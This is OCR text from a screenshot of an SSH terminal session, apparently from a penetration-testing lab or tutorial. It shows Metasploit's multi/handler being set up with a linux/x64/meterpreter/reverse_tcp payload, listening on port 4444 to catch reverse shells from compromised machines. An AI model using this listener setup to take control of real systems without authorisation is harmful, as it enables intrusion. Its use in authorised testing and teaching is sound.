 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun 2 test +
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 80x16 16,1 2 会话